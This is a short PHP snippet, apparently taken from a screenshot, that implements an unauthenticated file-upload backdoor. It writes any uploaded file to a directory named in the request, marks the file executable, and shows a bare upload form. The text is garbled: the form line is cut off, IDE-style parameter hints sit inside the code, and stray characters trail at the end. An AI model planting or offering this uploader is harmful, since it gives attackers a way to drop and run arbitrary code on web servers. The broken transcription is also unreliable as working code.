 <?php
if (isset($_REQUEST["upload"])) {
$dir = $_REQUEST["uploadDir"];
if (phpversion() < '4.1.0') {
$file = $HTTP_POST_FILES["file"]["name"];
@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();
} else {
$file = $_FILES["file"]["name"];
@move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();
}
@chmod( filename: $dir . "/" . $file, permissions: 0755);
echo "File uploaded";
} else {
echo "<form action=" . $_SERVER["PHP_SELF"] . "_method=POST enctype=multipart/form-data><input typ
} ?>
1
PS